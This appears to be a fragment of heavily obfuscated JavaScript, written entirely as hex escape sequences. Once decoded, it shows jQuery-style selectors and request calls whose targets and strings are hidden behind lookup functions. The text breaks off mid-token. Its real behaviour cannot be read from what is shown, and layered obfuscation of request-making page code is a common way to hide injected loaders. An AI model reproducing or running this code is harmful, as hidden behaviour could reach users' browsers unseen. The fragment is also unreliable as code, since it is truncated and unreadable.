\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5A\x28\x29\x7B\x51\x20\x63\x3D\x75\x2C\x33\x34\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x33\x35\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x3B\x24\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x34\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x63\x2C\x33\x36\x3D\x24\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x33\x36\x29\x7D\x7D\x29\x2C\x24\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x35\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x63\x2C\x33\x37\x3D\x24\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x37\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x29\x34\x41\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x51\x20\x62\x3D\x24\x28\x31\x37\x29\x2C\x32\x68\x3D\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5